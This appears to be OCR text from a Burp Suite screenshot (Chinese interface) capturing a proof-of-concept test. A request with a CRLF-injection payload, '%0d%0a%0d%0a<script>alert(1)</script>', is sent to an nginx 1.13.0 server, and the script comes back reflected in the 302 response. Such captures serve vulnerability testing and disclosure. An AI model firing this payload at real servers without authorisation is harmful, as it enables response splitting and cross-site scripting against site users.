 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × +
发送 取消 < > 跟随重定向 目标: 8080 HTTP/1
请求
美化 Raw Hex \n
1 GET /%0d%0a%0d%0a<script>alert(1)</script> HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: a=1
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Tue, 21 Feb 2023 02:30:21 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: 8080/
8
9 <script>
alert(1)
</script>
10
11 <html>
12 <head>
<title>
302 Found
</title>
</head>
13 <body bgcolor="white">
14 <center>
<h1>
302 Found
</h1>
</center>
15 <hr>
<center>
nginx/1.13.0
</center>
16 </body>
17 </html>
18
INSPECTOR
搜索... 0匹配
搜索... 0匹配
完成 386字节 | 16毫秒